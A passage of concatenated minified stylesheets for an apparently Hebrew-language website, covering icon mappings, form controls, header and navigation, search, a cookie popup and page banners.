a-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}
/* <root>/tpl/website/css/form.less */
@import '/tpl/..';select,textarea,input[type="text"],input[type="search"],input[type="email"],input[type="color"],input[type="tel"],input[type="number"],input[type="date"]{padding:0.2em 0.4em;width:100%;max-width:100%;display:block;color:#000;background:#fff;-webkit-appearance:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px
solid #808080;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}input[type="search"]{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-appearance:none}input[disabled="disabled"],select[disabled="disabled"],textarea[disabled="disabled"]{color:#999}input[type="color"]{height:2.3em;padding:0.05em 0.2em}select{padding:0.2em 0.4em}.notie
select{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;background:url(/tpl/website/img/select_left.png)  left center no-repeat #fff;padding-left:35px}input[type="checkbox"],input.checkbox{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;width:1em;height:1em;opacity:0;margin:0;padding:0;background:#fff;border:none}input[type="checkbox"]+label,input.checkbox+label{position:relative;vertical-align:top;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="checkbox"][disabled="disabled"]+label:before,input.checkbox[disabled="disabled"]+label:before{color:#4d4d4d !important}input[type="checkbox"]+label:before,input.checkbox+label:before{content:"\f096";color:#4d4d4d;font-size:1em;display:inline-block;width:1em;text-align:center;font-family:'FontAwesome';margin-left:0.5em}input[type="checkbox"]:checked+label:before,input.checkbox:checked+label:before{content:"\f046";color:#000;right:0.1em}input[type="checkbox"].inverse+label,input.checkbox.inverse+label{color:#000}input[type="checkbox"].inverse:checked+label,input.checkbox.inverse:checked+label{color:#4d4d4d}input[type="checkbox"].inverse+label:before,input.checkbox.inverse+label:before{content:"\f046";color:#000}input[type="checkbox"].inverse:checked+label:before,input.checkbox.inverse:checked+label:before{content:"\f096";color:#4d4d4d}input[type="checkbox"] + label a,
input.checkbox + label
a{text-decoration:underline}input[type="checkbox"].yesno+label:before,input[type="checkbox"].yesno.inverse:checked+label:before,input.checkbox.yesno+label:before,input.checkbox.yesno.inverse:checked+label:before{content:"\f00d"}input[type="checkbox"].yesno:checked+label:before,input[type="checkbox"].yesno.inverse+label:before,input.checkbox.yesno:checked+label:before,input.checkbox.yesno.inverse+label:before{content:"\f00c"}input[type="radio"],input.radio{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;background:#fff;border:none}input[type="radio"]+label,input.radio+label{position:relative;color:#4d4d4d;width:100%;vertical-align:top;margin-right: -1.6em;padding-right:1.4em;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"][disabled="disabled"]+label:before,input.radio[disabled="disabled"]+label:before{color:#4d4d4d !important}input[type="radio"]:checked+label,input.radio:checked+label{color:#000}input[type="radio"]:focus+label:before,input.radio:focus+label:before{box-shadow:0 0 .5em #000;-webkit-box-shadow:0 0 .5em #000;-moz-box-shadow:0 0 .5em #000;-o-box-shadow:0 0 .5em #000;-ms-box-shadow:0 0 .5em #000}input[type="radio"]+label:before,input.radio+label:before{content:"\f10c";color:#4d4d4d;font-size:0.8em;display:inline-block;width:1em;text-align:center;font-family:'FontAwesome';position:absolute;top:0.15em;right:0.4em}input[type="radio"]:checked+label:before,input.radio:checked+label:before{content:"\f05d";color:#000;right:0.4em}input[type="radio"].inverse+label,input.radio.inverse+label{color:#000}input[type="radio"].inverse:checked+label,input.radio.inverse:checked+label{color:#4d4d4d}input[type="radio"].inverse:checked+label:before,input.radio.inverse:checked+label:before{content:"\f10c";color:#4d4d4d}input[type="radio"].inverse+label:before,input.radio.inverse+label:before{content:"\f05d";color:#000}.error{color:#900}label.error{font-size:0.8em}label.error{position:absolute;top:100%;right:0.5em;bottom:0;left:0;color:#fff !important;font-weight:bold !important}fieldset,legend{margin:0;padding:0;display:block;width:100%;border:none}legend{margin-bottom: .5em;color:#000;font-size:1.2rem}legend
p{color:#000;font-size:1rem}.form_req{color:#fff;font-size:0.85em;margin-right:0.5em}
/* <root>/tpl/website/css/style.less */
@import '/tpl/..';::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}.page_loading{position:fixed;top:0;bottom:0;right:0;left:0;z-index:9999;background:rgba(0,0,0,0.7)}.page_loading
.loadout{display:none}.page_loading.loadout
.loadout{display:block !important}.page_loading.loadout
.loadin{display:none !important}.page_loading
img{position:absolute;top:50%;right:50%;margin: -0.5em -0.5em 0 0;font-size:96px;width:1em;height:1em;overflow:hidden;display:block;background:#fff;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}html,body{display:block !important;background:#fff;color:#000;height:100%;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden}@media only screen and (max-width: 767px){html .no_scroll,
body
.no_scroll{height:100% !important;overflow:hidden !important;position:static !important;width:100% !important}}.flexi_wrapper{background:#fff;min-height:initial;position:relative}.noshow{margin-top: -1px;width:1px;height:1px;overflow:hidden;position:absolute}.cf_1,.cf,h1,h2,h3,h4,h5,h6{font-family:'open sans hebrew',Arial,Helvetica,sans-serif}.axis{display:inline-block;width:1px;margin-right: -1px;height:100%}.bold{font-weight:bold !important}h1,h2,h3,h4,h5,h6,.cf_2{margin:0;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;font-weight:normal;color:#000;line-height:1em}h1,.h1{font-size:2.2em}h2,.h2{font-size:1.8em}h3,.h3{font-size:1.6em}h4,.h4{font-size:1.4em}h5,.h5{font-size:1em}h6,.h6{font-size:0.8em}@media only screen and (max-width: 767px){.sp_h1{font-size:1.6rem}.sp_h2{font-size:1.4rem}.sp_h3{font-size:1.2rem}.sp_h4{font-size:1rem}.sp_h5{font-size:0.8rem}.sp_h6{font-size:0.6rem}}.line_height_hf{line-height:0.5em}.line_height_hf{line-height:1.0em}.line_height_hf_db{line-height:1.5em}.bg_color{background:#fff !important}.h_color{color:#000 !important}.h2_color{color:#000 !important}.h_bg{background:#000 !important}.h2_bg{background:#000 !important}.underline{text-decoration:underline !important}.bg{background:#fff}.bg_1{background:#000}.bg_1_1{background:#808080}.bg_1_2{background:#999}.bg_1_3{background:#b3b3b3}.bg_1_4{background:#ccc}.bg_1_5{background:#fafafa}.bg_1_6{background:#e6e6e6}.bg_2{background:#009bf4}.bg_2_1{background:#005a8e}.bg_2_2{background:#003a5b}.color{color:#fff}.color_1{color:#000}.color_1_1{color:#808080}.color_1_2{color:#999}.color_1_3{color:#b3b3b3}.color_1_4{color:#ccc}.color_1_5{color:#fafafa}.color_1_6{color:#e6e6e6}.color_2{color:#009bf4}.color_2_1{color:#005a8e}.color_2_2{color:#003a5b}.color_required{color:#900}.fs1{font-size:2.2em}.fs2{font-size:1.8em}.fs3{font-size:1.6em}.fs4{font-size:1.4em}.fs5{font-size:1em}.fs6{font-size:0.8em}.m_w_5{max-width:5em}.m_w_10{max-width:10em}.m_w_15{max-width:15em}.m_w_20{max-width:20em}.m_w_25{max-width:25em}.m_w_30{max-width:30em}.m_w_35{max-width:35em}.m_w_40{max-width:40em}.m_w_45{max-width:45em}.m_w_50{max-width:50em}.m_w_55{max-width:55em}.m_w_60{max-width:60em}.m_w_65{max-width:65em}.m_w_70{max-width:70em}.m_w_75{max-width:75em}.m_w_80{max-width:80em}.fw_l{font-weight:lighter}.fw_n{font-weight:normal}.fw_b{font-weight:bold}.lh_1{line-height:1em}.lh_1qt{line-height:1.25em}.lh_1hf{line-height:1.5em}.lh_2{line-height:2em}.lh_2qt{line-height:2.25em}.lh_2hf{line-height:2.5em}.title_line:after{content:' ';display:block;width:1.5em;margin:1px
auto;border:0.08em solid #009bf4;margin:0.20em auto}p{margin:0}.nowrap{white-space:nowrap}.icon{height:1em;width:auto;display:inline-block}.x1{height:1em}.x2{height:2em}.x3{height:3em}.x4{height:4em}.x5{height:5em}.x6{height:6em}.x7{height:7em}.x8{height:8em}.xm{height: .75em}.xs{height: .5em}.x1_2{height:1.2em}.x1_4{height:1.4em}.x1_5{height:1.5em}.x1_6{height:1.6em}.x1_8{height:1.8em}.margin_percent_12_reverse{margin: -12%}.margin_percent_12_t_reverse{margin-top: -12%}.margin_percent_12_r_reverse{margin-right: -12%}.margin_percent_12_b_reverse{margin-bottom: -12%}.margin_percent_12_l_reverse{margin-left: -12%}.padding_percent_6{padding:6%}.padding_percent_6_t{padding-top:6%}.padding_percent_6_r{padding-right:6%}.padding_percent_6_b{padding-bottom:6%}.padding_percent_6_l{padding-left:6%}.padding_percent_6_h{padding-left:6%;padding-right:6%}.padding_percent_6_v{padding-top:6%;padding-bottom:6%}.margin_percent_5_reverse{margin: -5.1%}.margin_percent_5_t_reverse{margin-top: -5.1%}.margin_percent_5_r_reverse{margin-right: -5.1%}.margin_percent_5_b_reverse{margin-bottom: -5.1%}.margin_percent_5_l_reverse{margin-left: -5.1%}.border_angle{border:50vw solid transparent;width:0;height:0;border-bottom-color:transparent;border-left-color:transparent;border-top-color:transparent;transform:scaleY(0.105) translateY(-50%);-webkit-transform:scaleY(0.105) translateY(-50%);-o-transform:scaleY(0.105) translateY(-50%);-moz-transform:scaleY(0.105) translateY(-50%);-ms-transform:scaleY(0.105) translateY(-50%);position:absolute;transform-origin:top center;top:0;left:0;right:0;z-index:11}.border_angle_b{border:50vw solid transparent;width:0;height:0;border-bottom-color:transparent;border-left-color:transparent;border-top-color:transparent;transform:scaleY(0.105) translateY(-50%);-webkit-transform:scaleY(0.105) translateY(-50%);-o-transform:scaleY(0.105) translateY(-50%);-moz-transform:scaleY(0.105) translateY(-50%);-ms-transform:scaleY(0.105) translateY(-50%);position:absolute;transform-origin:top right;top:100%;left:0;right:0;z-index:11}.border_angle_white_l{border-left-color:#fff}.border_angle_white_r{border-right-color:#fff}.border_angle_white_t{border-top-color:#fff}.border_angle_white_b{border-bottom-color:#fff}.border_angle_blue_l{border-left-color:#009bf4}.border_angle_blue_r{border-right-color:#009bf4}.border_angle_blue_t{border-top-color:#009bf4}.border_angle_blue_b{border-bottom-color:#009bf4}.border_angle_blue_o_l{border-top-color:#009bf4;border-top-color:rgba(0,160,226,0.7)}.border_angle_blue_o_r{border-right-color:#009bf4;border-right-color:rgba(0,160,226,0.7)}.border_angle_blue_o_t{border-top-color:#009bf4;border-top-color:rgba(0,160,226,0.7)}.border_angle_blue_o_b{border-bottom-color:#009bf4;border-bottom-color:rgba(0,160,226,0.7)}.border_angle_gray_l{border-left-color:#fafafa}.border_angle_gray_r{border-right-color:#fafafa}.border_angle_gray_t{border-top-color:#fafafa}.border_angle_gray_b{border-bottom-color:#fafafa}.border_angle_light_gray_l{border-left-color:#e6e6e6}.border_angle_light_gray_r{border-right-color:#e6e6e6}.border_angle_light_gray_t{border-top-color:#e6e6e6}.border_angle_light_gray_b{border-bottom-color:#e6e6e6}.border_angle_light_blue_l{border-left-color:#28b1ff}.border_angle_light_blue_r{border-right-color:#28b1ff}.border_angle_light_blue_t{border-top-color:#28b1ff}.border_angle_light_blue_b{border-bottom-color:#28b1ff}.angle:before{content:'';position:absolute;top:0.4em;bottom:0;right: -50%;left: -50%;background:currentColor;z-index: -1}.angle:after{content:'';position:absolute;top:0.4em;bottom:0;right: -50%;left: -50%;background:currentColor;z-index: -1}.angle.opacity:after{opacity:0.6;filter:alpha(opacity=50)}.angle_t{position:relative}.angle_t:before{content:none}.angle_t:after{content:'';top: -100%}.angle_b{position:relative}.angle_b:before{content:none}.angle_b:after{content:'';bottom: -100%}.angle_r{position:relative}.angle_r:before{content:none}.angle_r:after{content:'';-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_l{position:relative}.angle_l:before{content:none}.angle_l:after{content:'';-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_t_r{position:relative}.angle_t_r:before{content:none}.angle_t_r:after{content:'';top: -100%;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_t_l{position:relative}.angle_t_l:before{content:none}.angle_t_l:after{content:'';top: -100%;-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_b_r{position:relative}.angle_b_r:before{content:none}.angle_b_r:after{content:'';bottom: -100%;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_b_l{position:relative}.angle_b_l:before{content:none}.angle_b_l:after{content:'';bottom: -100%;-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_x{position:relative;z-index:99}.angle_x:before{content:'';opacity:0.8;filter:alpha(opacity=50);-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg)}.angle_x:after{content:'';opacity:0.8;filter:alpha(opacity=50);-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.overflow_h .angle:before{top: -100%}.overflow_h .angle:after{top: -100%}.angle_img_l{top:0;right: -12%;left: -12%;position:absolute;overflow:hidden;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);padding:10% 0}.angle_img_l
img{-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);position:absolute;width:50%;top: -27%;left:0}.angle_img_r{top:0;right: -12%;left: -12%;position:absolute;overflow:hidden;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);padding:10% 0}.angle_img_r
img{-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);position:absolute;width:50%;top: -27%;right:0}.before{z-index:2}.after{z-index:0}button,.button{padding:0.3em 1em;white-space:nowrap;text-align:center;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;background:#000;color:#fff;border:0;cursor:pointer;display:inline-block}button.inverst,.button.inverst{background:transparent;border:1px
solid #fff}button.black,.button.black{background:transparent;border:1px
solid #000;color:#000}button.blue,.button.blue{background:transparent;border:1px
solid #009bf4;color:#009bf4}.selected button.btn_color_1,
.selected
.button.btn_color_1{color:#fff;background:#55a8db;border:1px
solid #55a8db}.selected button.btn_color_2,
.selected
.button.btn_color_2{color:#fff;background:#264975;border:1px
solid #264975}.selected button.btn_color_3,
.selected
.button.btn_color_3{color:#fff;background:#316baf;border:1px
solid #316baf}.selected button.btn_color_4,
.selected
.button.btn_color_4{color:#fff;background:#3883c1;border:1px
solid #3883c1}.no-touch button:hover,
.no-touch button.selected,
.no-touch .button:hover,
.no-touch
.button.selected{opacity:0.8;filter:alpha(opacity=80%)}.hr{border-top:1px solid #808080;font-size:1.4em;line-height:0em;margin: .5em 0}.hr
span{display:inline-block;padding:0
.5em;background:#fff;line-height:1em;margin: -0.5em 0}.link{color:#000;text-decoration:none;cursor:pointer}.no-touch .link:hover{opacity:0.7;filter:alpha(opacity=70%)}.no-touch .link:active{color:#808080;opacity:1;filter:none}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.browsehappy{position:absolute;z-index:99999999;color:#fff;background:#000;left:0;right:0;top:4em}.browsehappy
a{color:#fff;text-decoration:underline}iframe{border:none !important;background-color:transparent;overflow:hidden}.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content
h6{margin:2rem 0 1rem 0;color:#000;line-height:2em}.content h1:first-child,
.content h2:first-child,
.content h3:first-child,
.content h4:first-child,
.content h5:first-child,
.content h6:first-child{margin-top:0}.content p,
.content li,
.content
small{line-height:2em}.content
p{margin:0
0 1rem 0}.content p:last-child{margin-bottom:0}.content
a{color:#000;text-decoration:underline}.content ul,
.content
ol{margin:0
1rem 1.5rem 0}.content ol
li{list-style:decimal;color:#000}.content ol li
span{color:#000}.content ul
li{list-style:none;text-indent: -1em}.content ul li:before{content:"• ";font-size:1.5em;vertical-align:middle}.content ul li,
.content ol
li{margin-bottom: .5rem}.content ul.recolor li,
.content ol.recolor
li{color: }.content ul.recolor li span,
.content ol.recolor li
span{color:#000}.content
iframe{width:100%}img.img{width:100%;display:block}.border_b_gray{border-bottom:1px solid #ccc !important}.search_form{position:relative;width:9em;font-size: .8em !important;color:#009bf4}.search_form ::-webkit-input-placeholder{color:currentColor}.search_form :-moz-placeholder{color:currentColor}.search_form ::-moz-placeholder{color:currentColor}.search_form :-ms-input-placeholder{color:currentColor}@media only screen and (max-width: 479px){.search_form{font-size:1em !important;width:auto;display:block}}.search_form input[type="search"]{background:transparent;color:currentColor;vertical-align:middle;padding-right:1.4em;width:100%;font-size:1em !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.search_form button[type="submit"],
.search_form input[type="submit"]{position:absolute;background:transparent;padding:0
!important;margin:0
!important;top: .25em;right: .25em;width:1em;min-width:1em;font-size:1em;color:currentColor}.axis_y{display:inline-block;width:1px;margin-right: -1px;height:100%}*:focus{box-shadow:0 0 2px 3px #4D90FE}.tab_focus{box-shadow:0 0 2px 3px #4D90FE}.border_focus{border:2px
solid black}.white_border{display:block;outline:1px
solid #fff;padding:1em}.mod_projects_project .margin_hf_v ul li:before{content:"• ";font-size:1.5em;vertical-align:middle}
/* <root>/custom/tpl/css/header.less */
@import '/custom/..';.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin: -1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.header_wrap{position:relative;display:block;margin-bottom: -1px}.custom_footer
a{transition:250ms}.custom_footer a:hover{text-decoration:underline}header.header{position:relative;z-index:9999;background:#fafafa;color:#000}header.header
.logo{max-height:4em}header.header
.contrast{opacity:0.6;position:relative;z-index:9}header.header
.link{color:inherit;z-index:9}header.header.has_hmbrgr{transition:top .75s}header.header.has_hmbrgr.sticky{top: -100px}header.header.has_hmbrgr.top{top:0}header.header.sticky{position:fixed;top:0;right:0;left:0}header.header
li.selected{color:#009bf4}header.header li.selected
span{border-bottom:1px solid #009bf4}header.header li
a{font-size:1.1em;border-bottom:1px solid transparent}@media only screen and (min-width: 768px) and (max-width: 1199px){header.header li
a{font-size:1em}}@media only screen and (min-width: 768px) and (max-width: 979px){header.header li
a{font-size:1em}}@media only screen and (max-width: 767px){header.header li
a{font-size:1.2em}}header.header li a.link:hover,
header.header li
a.link.hover{opacity:1;color:#666}header.header li
a.search_btn{position:relative;z-index:1}header.header
.main_nav{white-space:nowrap}header.header .main_nav li.has_childs
.nav_sub{position:absolute;top:100%;background:#009bf4;color:#fff;white-space:normal;left:auto;right: -99999px;width:100%}@media only screen and (max-width: 767px){header.header .main_nav li.has_childs
.nav_sub{display:none}}header.header .main_nav li.has_childs .nav_sub
li{display:inline-block;padding:0.5em 0.75em}header.header .main_nav li.has_childs .nav_sub
li.selected{color:#000}header.header .main_nav li.has_childs .nav_sub li a:hover,
header.header .main_nav li.has_childs .nav_sub
li.hover{opacity:0.7}header.header .main_nav li.has_childs .nav_sub li a:focus{border:1px
solid #333}header.header .main_nav li.has_childs:hover .nav_sub,
header.header .main_nav li.has_childs.hover
.nav_sub{opacity:1;visibility:visible;right:0;left:0}header.header .main_nav li.has_childs:hover > a.link,
header.header .main_nav li.has_childs.hover>a.link{position:relative}@media only screen and (min-width: 767px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{content:'';font-size:0.5em;position:absolute;top:100%;right:50%;margin-top:3.5em;width:2em;height:2em;background:#009bf4;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform-origin:right bottom;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom}}@media only screen and (min-width: 768px) and (max-width: 1199px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{margin-top:3.5em}}@media only screen and (min-width: 768px) and (max-width: 979px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{margin-top:3.6em}}header.header .flexi_open>.com_nav_ul_wrap{position:fixed;top:3.6em;bottom:0;right:0;left:0;z-index:1;padding-top:4em;padding-bottom:4em;overflow-x:hidden;overflow-y:scroll}header.header.show_hmbrgr{background:rgba(255,255,255,0.8);position:absolute;right:0;left:0}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0}header.header .left_nav_wrap
ul{display:flex;align-items:center}header.header .left_nav_wrap
.electra_logo{margin-bottom: -0.2em}header.header .left_nav_wrap
.lang_nav{border-left:1px solid #000}@media only screen and (max-width: 767px){header.header
.logo{max-height:1.4em}header.header .logo_wrap
.wrap{display:flex;align-items:center}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul,
header.header .com_nav.flexi_open > .com_nav_ul_wrap
.com_nav_ul{display:table-cell !important;vertical-align:middle !important}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0.5em}header.header
.main_nav{display:table !important;padding:2em
0;width:100%;min-height:102%}}.header_overlay{background:#fff;background:rgba(0,0,0,0.7);bottom:0;display:block;height:100%;left:0;max-height:0;opacity:0;max-height:9999;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:fixed;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;width:100%;z-index:999}.header_overlay.dim{opacity:1 !important;max-height:999em !important}.access-hidden{position:absolute;right: -9000px;height:1px;width:1px;overflow:hidden;margin:0;padding:0.5em;color:#fff;background:#A4A8AB}.access-hidden:active,.access-hidden:focus{z-index:999;top:0;right:0;height:auto;width:auto;overflow:visible}.inline.w_20.padding_hf.bg_color.sp_w_100{background:rgba(255,255,255,0.8) !important}img.logo.max_height{width:68% !important}.logo_height{max-height:4em !important}
/* <root>/com/accessibility/accesskey.less */
@import '/..';.com_accessibility_accesskey{position:absolute;right: -9000px;height:1px;width:1px;overflow:hidden;margin:0;padding:0.5em;color:#fff;background:#333}.com_accessibility_accesskey:active,.com_accessibility_accesskey:focus{z-index:9999;top:0;right:0;height:auto;width:auto;overflow:visible}
/* <root>/com/search/style.less */
@import '/..';.com_search.minimal{display:block;position:relative}.com_search.minimal
input{width:100%;display:inline-block;padding-left:1.5em}.com_search.minimal
button{background:#009bf4;position:absolute;top:0;left:0;bottom:0;width:1.5em;padding:0;border:none !important;min-width:auto}.com_search
button{color:#fff;border:none;border-radius:0}.search_sp{position:absolute;width:100%;display:none;padding:1em;background-color:#fff;top:4em;bottom: -4em;left:0;right:0;box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-webkit-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-moz-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-ms-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-o-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2)}.search_sp
form.minimal{width:100% !important}
/* <root>/com/nav/assets/default.less */
@import '/com/..';.com_nav,
.com_nav
.com_nav_ul{padding:0;margin:0;list-style:none}.com_nav
.com_nav_ul{display:block}.com_nav .com_nav_ul
li{display:inline-block}.com_nav .com_nav_flexi .hmbrgr>span{background-color:currentColor !important}.com_nav.flexi_open>.com_nav_ul_wrap{display:block !important;position:absolute;z-index:999;top:100%;right:0;left:0;background:#fff}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul li,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{text-align:center;display:block !important}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul.contrast,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul li.contrast,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a.contrast{display:none !important}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0.5em}
/* <root>/com/nav/assets/hmbrgr.min.css */
.hmbrgr{position:relative;display:inline-block}.hmbrgr
span{position:absolute;left:0;width:100%;background:#fff;display:inline-block}.hmbrgr.expand span:nth-child(1){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hmbrgr.expand span:nth-child(2){zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.hmbrgr.expand span:nth-child(3){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
/* <root>/custom/tpl/css/page.less */
@import '/custom/..';.pupup_cookies{display:none;background:#fff;z-index:999;position:fixed;bottom:0;color:black;padding-block:2.5rem;width:100%;box-shadow:0 -1px 10px 0 #9a9a9a4d}.pupup_cookies.active{display:flex}@media only screen and (max-width: 767px){.pupup_cookies{width:auto;padding-inline:1rem;padding-block:1.5rem}}.pupup_cookies
.pupup_cookies_content{display:flex;align-items:center;justify-content:space-between}@media only screen and (max-width: 767px){.pupup_cookies
.pupup_cookies_content{flex-direction:column;width:auto;gap:1rem}.pupup_cookies .pupup_cookies_content
p{text-align:center}}.pupup_cookies .pupup_cookies_content
a{text-decoration:underline}.pupup_cookies .pupup_cookies_content
button{padding: .5em 1em}@media only screen and (max-width: 767px){body.content-hidden .flexi_wrapper>div:not(.header_wrap){display:none}body.content-hidden .flexi_wrapper
.footer{display:none}body.content-hidden
.header_wrap{position:fixed}}article.page{position:relative}article.page>*{position:relative;z-index:10}article.page
.back{position:absolute;top:0.5em;right:1em}article.page
.page_banner{position:relative;padding-top:25%;overflow:hidden}@media only screen and (max-width: 767px){article.page
.page_banner{padding-top:65%}}article.page .page_banner
.position_a{top:0;right:0;left:0;bottom:0}article.page .page_banner
.position_a.back_color{background:rgba(0,0,0,0.6)}article.page .page_banner
.img_banner_position{position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;background:rgba(0,0,0,0.2)}article.page .page_banner
img{position:absolute;min-width:102%;max-width:initial !important;height:102%;width:auto;top: -50%;left: -50%;right: -50%;bottom: -50%;margin:auto}article.page .page_banner
.page_banner_titles{position:absolute;top:0;right:0;bottom:0;left:0;padding-top:2em;padding-bottom:2em;text-align:center}article.page .page_banner .page_banner_titles
.banner_title{text-shadow:0em 0em 0.30em #7b7777;-webkit-text-shadow:0em 0em 0.30em #7b7777;-moz-text-shadow:0em 0em 0.30em #7b7777;-ms-text-shadow:0em 0em 0.30em #7b7777;-o-text-shadow:0em 0em 0.30em #7b7777}article.page .page_banner .page_banner_titles
*{color:#fff}article.page .page_banner .page_banner_titles
.container{height:100%}article.page .page_banner
.page_banner_false{background:#00a0e2;padding-top:2em;text-align:center}article.page .page_banner
